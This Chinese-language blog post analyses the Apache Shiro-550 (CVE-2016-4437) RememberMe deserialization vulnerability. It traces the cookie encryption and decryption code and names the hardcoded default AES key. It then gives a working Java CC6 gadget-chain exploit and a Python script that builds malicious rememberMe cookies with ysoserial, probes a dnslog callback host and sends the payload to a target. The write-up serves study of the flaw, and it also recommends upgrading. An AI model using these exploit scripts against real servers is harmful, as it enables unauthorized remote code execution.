Java框架安全篇--Shiro-550漏洞
Shiro反序列化源码可以提取:
https://codeload.github.com/apache/shiro/zip/shiro-root-1.2.4
JAVA反序列化就不说了,可以参考前面文章
https://blog.csdn.net/m0_63138919/article/details/136751184
初始Apache Shiro
Apache Shiro是一个强大的并且简单使用的java权限框架.主要应用认证(Authentication),授权(Authorization),cryptography(加密),和Session Manager.Shiro具有简单易懂的API,使用Shiro可以快速并且简单的应用到任何应用中,无论是从最小的移动app到最大的企业级web应用都可以使用。
Shiro反序列化的漏洞有两个,550和721,这次我们先分析以下550
Apache Shiro -550
Apache Shiro RememberMe 反序列化导致的命令执行漏洞

Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理

编号:Shiro-550, CVE-2016-4437

版本:Apache Shiro (由于密钥泄露的问题, 部分高于1.2.4版本的Shiro也会受到影响)
在Apache shiro的框架中,执行身份验证时提供了一个记住密码的功能(RememberMe),如果用户登录时勾选了这个选项。用户的请求数据包中将会在cookie字段多出一段数据,这一段数据包含了用户的身份信息,且是经过加密的。加密的过程是:用户信息=>序列化=>AES加密(这一步需要用密钥key)=>base64编码=>添加到RememberMe Cookie字段。勾选记住密码之后,下次登录时,服务端会根据客户端请求包中的cookie值进行身份验证,无需登录即可访问。那么显然,服务端进行对cookie进行验证的步骤就是:取出请求包中rememberMe的cookie值 => Base64解码=>AES解密(用到密钥key)=>反序列化。
在Apache shiro的框架中,执行身份验证时提供了一个记住密码的功能(RememberMe),如果用户登录时勾选了这个选项。用户的请求数据包中将会在cookie字段多出一段数据,这一段数据包含了用户的身份信息,且是经过加密的。加密的过程是:用户信息=>序列化=>AES加密(这一步需要用密钥key)=>base64编码=>添加到RememberMe Cookie字段。勾选记住密码之后,下次登录时,服务端会根据客户端请求包中的cookie值进行身份验证,无需登录即可访问。那么显然,服务端进行对cookie进行验证的步骤就是:取出请求包中rememberMe的cookie值 => Base64解码=>AES解密(用到密钥key)=>反序列化。
加密过程
首先我们利用靶场进行登入 并点击然后抓包得到

可以看到返回的http头里面新增了Set-Cookie,rememberMe还有一串字符。然后既然与rememberMe有关 ,我们着重关注他的代码处理就行
我们在\shiro-shiro-root-1.2.4\shiro-shiro-root-1.2.4\core\src\main\java\org\apache\shiro\mgt\AbstractRememberMeManager.java里面发现了
shiro启动时在构造函数中设置密钥为DEFAULT_CIPHER_KEY_BYTES

这个也就是我们要找到的默认的KEY了 我们跟进到 AbstractRememberMeManager继承的接口RememberMeManager(直接crtl+n 搜索就行)

在RememberMeManager.java里面发现onSuccessfulLogin方法
 继续跟踪又回到 AbstractRememberMeManager.java里面发现里有一个判断isRememberMe的方法就是我们的有没有勾选RememberMe,如果没有就不走rememberIdentity,
    public void onSuccessfulLogin(Subject subject, AuthenticationToken token, AuthenticationInfo info) {
        //always clear any previous identity:
        forgetIdentity(subject);

        //now save the new identity:
        if (isRememberMe(token)) {
            rememberIdentity(subject, token, info);
        } else {
            if (log.isDebugEnabled()) {
                log.debug("AuthenticationToken did not indicate RememberMe is requested.  " +
                        "RememberMe functionality will not be executed for corresponding account.");
            }
        }
    }
那我们继续跟进 rememberIdentity函数方法,authcInfo的值就是我们输入root用户名,继续跟进,
    public void rememberIdentity(Subject subject, AuthenticationToken token, AuthenticationInfo authcInfo) {
        PrincipalCollection principals = getIdentityToRemember(subject, authcInfo);
        rememberIdentity(subject, principals);
    }
在rememberIdentity方法中,一个函数就是转化为bytes
    protected void rememberIdentity(Subject subject, PrincipalCollection accountPrincipals) {
        byte[] bytes = convertPrincipalsToBytes(accountPrincipals);
        rememberSerializedIdentity(subject, bytes);
    }
    protected byte[] convertPrincipalsToBytes(PrincipalCollection principals) {
        byte[] bytes = serialize(principals);
        if (getCipherService() != null) {
            bytes = encrypt(bytes);
        }
        return bytes;
    }
跟进convertPrincipalsToBytes,进入convertPrincipalsToBytes方法,发现它会序列化,而且序列化的是传入的root用户名,然后调用encrypt方法加密序列化后的二进制字节,那我们继续跟encrypt方法

代码如下
    protected byte[] encrypt(byte[] serialized) {
        byte[] value = serialized;
        CipherService cipherService = getCipherService();
        if (cipherService != null) {
            ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey());
            value = byteSource.getBytes();
        }
        return value;
    }
里面的CipherService cipherService = getCipherService() ,获取到加密模式,如果不为空就会进入到加密方法,加密方法是AES加密方法,而且是AES/CBC/PKCS5Padding
再看
ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey());明显这是获取秘钥了,直接跟进getEncryptionCipherKey ,
但是这个没有写值:
private byte[] encryptionCipherKey;但是在构造方法里面有一个方法setCipherKey,可以看到传入有一个常量DEFAULT_CIPHER_KEY_BYTES:
public AbstractRememberMeManager() {
        this.serializer = new DefaultSerializer<PrincipalCollection>();
        this.cipherService = new AesCipherService();
        setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
    }
看到setCipherKey(DEFAULT_CIPHER_KEY_BYTES);是不是觉得很熟悉,原来我们最开始就已经获得了这个key

private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");随后就传入 encrypt函数,继续更进
public ByteSource encrypt(byte[] plaintext, byte[] key) {
    byte[] ivBytes = null;


    boolean generate = this.isGenerateInitializationVectors(false);

    if (generate) {


        ivBytes = this.generateInitializationVector(false);


        if (ivBytes == null || ivBytes.length == 0) {
            throw new IllegalStateException("Initialization vector generation is enabled - generated vectorcannot be null or empty.");
        }
    }

    return this.encrypt(plaintext, key, ivBytes, generate);
}
基本的加密逻辑已知 序列化root+ key +iv 懂了之后 我们继续看rememberIdentity
    protected void rememberIdentity(Subject subject, PrincipalCollection accountPrincipals) {
        byte[] bytes = convertPrincipalsToBytes(accountPrincipals);
        rememberSerializedIdentity(subject, bytes);
    }

    protected byte[] convertPrincipalsToBytes(PrincipalCollection principals) {
        byte[] bytes = serialize(principals);
        if (getCipherService() != null) {
            bytes = encrypt(bytes);
        }
        return bytes;
    }
通过上面的分析,可以得知加密后数据一直向上回溯,直到 rememberIdentity这个方法下有个 rememberSerializedIdentity方法 我们继续跟进,在shiro-shiro-root-1.2.4\shiro-shiro-root-1.2.4\web\src\main\java\org\apache\shiro\web\mgt\CookieRememberMeManager.java 找到了该方法

    protected void rememberSerializedIdentity(Subject subject, byte[] serialized) {

        if (!WebUtils.isHttp(subject)) {
            if (log.isDebugEnabled()) {
                String msg = "Subject argument is not an HTTP-aware instance.  This is required to obtain a servlet " +
                        "request and response in order to set the rememberMe cookie. Returning immediately and " +
                        "ignoring rememberMe operation.";
                log.debug(msg);
            }
            return;
        }


        HttpServletRequest request = WebUtils.getHttpRequest(subject);
        HttpServletResponse response = WebUtils.getHttpResponse(subject);

        //base 64 encode it and store as a cookie:
        String base64 = Base64.encodeToString(serialized);

        Cookie template = getCookie(); //the class attribute is really a template for the outgoing cookies
        Cookie cookie = new SimpleCookie(template);
        cookie.setValue(base64);
        cookie.saveTo(request, response);
    }
下面的这个把刚刚加密的数据base64,然后都加入到cookie里面
cookie.setValue(base64);所以我们可以得到cookie生成流程:
整个加密过程不是很复杂:

1、序列化principals对象的值(root)

2、将序列化后principals对象的值跟DEFAULT_CIPHER_KEY_BYTES进行AES加密,iv为随机,模式为CBC

3、生成Base64字符串,写入Cookie
解密过程
从获取到客户端数据开始分析 查看AbstractRememberMeManager类的getRememberedPrincipals方法
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
    PrincipalCollection principals = null;
    try {
        // 获取被记住的主体身份的序列化字节数组
        byte[] bytes = getRememberedSerializedIdentity(subjectContext);
        //SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
        if (bytes != null && bytes.length > 0) {
            // 将序列化字节数组转换为主体身份集合
            principals = convertBytesToPrincipals(bytes, subjectContext);
        }
    } catch (RuntimeException re) {
        principals = onRememberedPrincipalFailure(re, subjectContext);
    }

    return principals;
}
发现getRememberedSerializedIdentity方法,跟进getRememberedSerializedIdentity方法
protected byte[] getRememberedSerializedIdentity(SubjectContext subjectContext) {

    if (!WebUtils.isHttp(subjectContext)) {
        if (log.isDebugEnabled()) {
            String msg = "SubjectContext argument is not an HTTP-aware instance.  This is required to obtain a " +
                    "servlet request and response in order to retrieve the rememberMe cookie. Returning " +
                    "immediately and ignoring rememberMe operation.";
            log.debug(msg);
        }
        return null;
    }

    WebSubjectContext wsc = (WebSubjectContext) subjectContext;
    if (isIdentityRemoved(wsc)) {
        return null;
    }


    HttpServletRequest request = WebUtils.getHttpRequest(wsc);
    HttpServletResponse response = WebUtils.getHttpResponse(wsc);
    String base64 = getCookie().readValue(request, response);

    if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null;

    if (base64 != null) {
        base64 = ensurePadding(base64);
        if (log.isTraceEnabled()) {
            log.trace("Acquired Base64 encoded identity [" + base64 + "]");
        }
        // 将 Base64 编码的字符串解码为字节数组
        byte[] decoded = Base64.decode(base64);
        if (log.isTraceEnabled()) {
            log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0) + " bytes.");
        }
        return decoded;
    } else {

        return null;
    }
}
我们发现 String base64 = getCookie().readValue(request, response); 这就是使用readValue进行读取cookice中的数据,跟进 readValue方法

根据 Cookie 中的 name 字段(这个字段就是 rememberMe)获取 Cookie 的值最终把获取cookie里面的rememberme 给到 value 返回上一级函数,继续看getRememberedSerializedIdentity方法里面的解密 解密成为二进制的数据(bytes)
byte[] decoded = Base64.decode(base64);-
再次回到AbstractRememberMeManager 类 进入 convertBytesToPrincipals 方法
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
    // 获取加密服务对象
    if (getCipherService() != null) {
        // 解密
        bytes = decrypt(bytes);
    }
    // 对解密后的结果进行反序列化
    return deserialize(bytes);
}
进入decrypt函数
    protected byte[] decrypt(byte[] encrypted) {
        byte[] serialized = encrypted;
        CipherService cipherService = getCipherService();
        if (cipherService != null) {
            ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
            serialized = byteSource.getBytes();
        }
        return serialized;
    }
主要观察下面这句话获取AES的秘钥 getDecryptionCipherKey()后,带着秘文和AES公钥进入decrypt函数
ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());跟进到进入到JcaCipherService类的decrypt方法
   public ByteSource decrypt(byte[] ciphertext, byte[] key) throws CryptoException {

        byte[] encrypted = ciphertext;

        //No IV, check if we need to read the IV from the stream:
        byte[] iv = null;

        if (isGenerateInitializationVectors(false)) {
            try {
                //We are generating IVs, so the ciphertext argument array is not actually 100% cipher text.  Instead, it
                //is:
                // - the first N bytes is the initialization vector, where N equals the value of the
                // 'initializationVectorSize' attribute.
                // - the remaining bytes in the method argument (arg.length - N) is the real cipher text.

                //So we need to chunk the method argument into its constituent parts to find the IV and then use
                //the IV to decrypt the real ciphertext:

                int ivSize = getInitializationVectorSize();
                int ivByteSize = ivSize / BITS_PER_BYTE;

                //now we know how large the iv is, so extract the iv bytes:
                iv = new byte[ivByteSize];
          	     //ivByteSize=16
          	    //ciphertext这个数组 0-16位 覆盖到 iv数组 ,相当于给 vi赋值 ciphertext的前16位
                System.arraycopy(ciphertext, 0, iv, 0, ivByteSize);

                //remaining data is the actual encrypted ciphertext.  Isolate it:
                int encryptedSize = ciphertext.length - ivByteSize;
                encrypted = new byte[encryptedSize];
                // ciphertext数组 ,从 16位后面的数据 赋值给encrypted
                System.arraycopy(ciphertext, ivByteSize, encrypted, 0, encryptedSize);
            } catch (Exception e) {
                String msg = "Unable to correctly extract the Initialization Vector or ciphertext.";
                throw new CryptoException(msg, e);
            }
        }

        return decrypt(encrypted, key, iv);
    }
这里的函数的大概意思是将传入的ciphertext分成iv和encrypted两部分,在传入重载的decrypt中进行解密 继续跟进decrypt
    private ByteSource decrypt(byte[] ciphertext, byte[] key, byte[] iv) throws CryptoException {
        if (log.isTraceEnabled()) {
            log.trace("Attempting to decrypt incoming byte array of length " +
                    (ciphertext != null ? ciphertext.length : 0));
        }
        byte[] decrypted = crypt(ciphertext, key, iv, javax.crypto.Cipher.DECRYPT_MODE);
        return decrypted == null ? null : ByteSource.Util.bytes(decrypted);
    }
这就是进行AES解密 ,跟踪crypt函数,在JcaCipherService 中的 crypt 方法发现这也是AES解密的详细过程
    private byte[] crypt(byte[] bytes, byte[] key, byte[] iv, int mode) throws IllegalArgumentException, CryptoException {
        if (key == null || key.length == 0) {
            throw new IllegalArgumentException("key argument cannot be null or empty.");
        }
        javax.crypto.Cipher cipher = initNewCipher(mode, key, iv, false);
        return crypt(cipher, bytes);
    }
解密完成后,一步步的return回到上级函数,回到convertBytesToPrincipals函数部分
    protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
        if (getCipherService() != null) {
            bytes = decrypt(bytes);
        }
        return deserialize(bytes);
    }
终于看到deserialize函数 继续跟进 ,一直跟进到 DefaultSerializer 的 deserialize方法中,见到了readObject()方法,调用了readObject函数,也是触发各种恶意链的地方

最后返回至getRememberedPrincipals函数,得到了principal实例对象
总结:
获取remeberMe的值——>base64解密——>AES解密——>反序列化漏洞利用
1、编写恶意的CC链,并转换成字节码

2、使用里面固定的key加密我们的CC链并进行序列化

2、放到Cookie里面的rememberMe进行访问
注意:
如果反序列化流中包含非Java自身的数组,则会出现无法加载类的错误。这就解释了为什么CommonsCollections6无法利用了,因为其中用到了Transformer数组。 CC6:
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.ClassPool;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.shiro.codec.Base64;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;


import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;


public class expShiro  {
    public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
        Field field = obj.getClass().getDeclaredField(fieldName);
        field.setAccessible(true);
        field.set(obj, value);
    }

    public static void main(String[] args) throws Exception {
        TemplatesImpl obj = new TemplatesImpl();
        setFieldValue(obj, "_bytecodes", new byte[][]{
                //取当前目录下的类路径EvilTemplatesImpl.class.getName(),如果在当前目录下可以直接写类名即可
                ClassPool.getDefault().get(EvilTemplatesImpl.class.getName()).toBytecode()
        });
        setFieldValue(obj, "_name", "HelloTemplatesImpl");


        InvokerTransformer newTransformer = new InvokerTransformer("toString", null, null);


        Map hashMap1 = new HashMap();
        Map lazymap = LazyMap.decorate(hashMap1,newTransformer);
        TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,obj);
        HashMap hashMap2 = new HashMap();
        hashMap2.put(tiedMapEntry,"2");
        lazymap.clear();
        setFieldValue(newTransformer,"iMethodName","newTransformer");

        ByteArrayOutputStream barr = new ByteArrayOutputStream();

        AesCipherService aes = new AesCipherService();
        byte[] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");


        ObjectOutputStream oss = new ObjectOutputStream(barr);
        oss.writeObject(hashMap2);
        ByteSource ciphertext = aes.encrypt(barr.toByteArray(), key);
        System.out.printf(Base64.encodeToString(ciphertext.getBytes()));
        oss.close();

    }

}
dnslog :
import base64
import sys
import uuid
import subprocess

import requests
from Crypto.Cipher import AES


def encode_rememberme(command):
    # 这里使用CommonsCollections2模块
    popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'CommonsCollections2', command], stdout=subprocess.PIPE)

    # 明文需要按一定长度对齐,叫做块大小BlockSize 这个块大小是 block_size = 16 字节
    BS = AES.block_size

    # 按照加密规则按一定长度对齐,如果不够要要做填充对齐
    pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()

    # 泄露的key
    key = "kPH+bIxk5D2deZiIxcaaaA=="

    # AES的CBC加密模式
    mode = AES.MODE_CBC

    # 使用uuid4基于随机数模块生成16字节的 iv向量
    iv = uuid.uuid4().bytes

    # 实例化一个加密方式为上述的对象
    encryptor = AES.new(base64.b64decode(key), mode, iv)

    # 用pad函数去处理yso的命令输出,生成的序列化数据
    file_body = pad(popen.stdout.read())

    # iv 与 (序列化的AES加密后的数据)拼接, 最终输出生成rememberMe参数
    base64_rememberMe_value = base64.b64encode(iv + encryptor.encrypt(file_body))

    return base64_rememberMe_value


def dnslog(command):
    popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'URLDNS', command], stdout=subprocess.PIPE)
    BS = AES.block_size
    pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
    key = "kPH+bIxk5D2deZiIxcaaaA=="
    mode = AES.MODE_CBC
    iv = uuid.uuid4().bytes
    encryptor = AES.new(base64.b64decode(key), mode, iv)
    file_body = pad(popen.stdout.read())
    base64_rememberMe_value = base64.b64encode(iv + encryptor.encrypt(file_body))
    return base64_rememberMe_value


if __name__ == '__main__':
    # cc2的exp
    payload = encode_rememberme('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
    print("rememberMe={}".format(payload.decode()))

    # dnslog的poc
    payload1 = encode_rememberme('http://ca4qki.dnslog.cn/')
    print("rememberMe={}".format(payload1.decode()))

    cookie = {
        "rememberMe": payload.decode()
    }

    requests.get(url="http://127.0.0.1:8080/web_war/", cookies=cookie)

工具利用:
ShiroAttack2 java环境1.8
修复:
及时升级shiro版本,不再使用固定的密钥加密。
在应用程序上部署防火墙、加强身份验证等措施以提高安全性
总结:
这一块学习了2天,其实还是很多原理都没搞懂,但唯一不变的就是你去学,就肯定能学到点东西,一定要回过头来复习复习,毕竟面试的时候肯定会问
参考:
Shiro反序列化漏洞原理分析(Shiro-550/Shiro-721) - 知乎 (zhihu.com)
深入探究Shiro漏洞成因及攻击技术 - 先知社区 (aliyun.com)
Shiro 550 反序列化漏洞 详细分析+poc编写_shiro550 ysoserial-CSDN博客

